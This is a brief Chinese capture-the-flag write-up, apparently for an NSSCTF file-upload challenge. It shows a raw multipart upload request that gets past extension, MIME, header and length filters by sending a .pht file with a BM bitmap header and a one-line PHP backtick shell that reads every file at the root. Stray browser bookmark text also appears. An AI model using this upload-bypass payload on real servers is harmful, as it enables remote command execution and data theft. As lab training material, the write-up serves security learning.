 过滤了文件后缀名，mime类型，文件头，文件内容而且限制文件长度为15个字节及以下。
测试下来pht可以被正常解析，利用BM头和php中的反引号直接读取flag。
9 Origin: http://node4.anna.nssctf.cn:28475
0 Connection: close
1 Referer: http://node4.anna.nssctf.cn:28475/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------41769245944138519662114609125
5 Content-Disposition: form-data; name="file"; filename="muma.pht"
6 Content-Type: image/jpeg
7
8 BM<?=`cat /*`;
9 -----------------------------41769245944138519662114609125
0 Content-Disposition: form-data; name="submit"
1
2 Submit
3 -----------------------------41769245944138519662114609125--
4
上传成功后，访问获取flag
node4.anna.nssctf.cn:28475/upload/c95cabfecaead59b295c135db0f1c263/muma.pht
学习 工具 视频 游戏 安全 开发 渗透测试目标网站 安卓 博客 待看 必应 google 百度一下，你就知道
BMnice!!! NSSCTF{4af1794a-9641-4cd1-8111-e6b4745d4e64}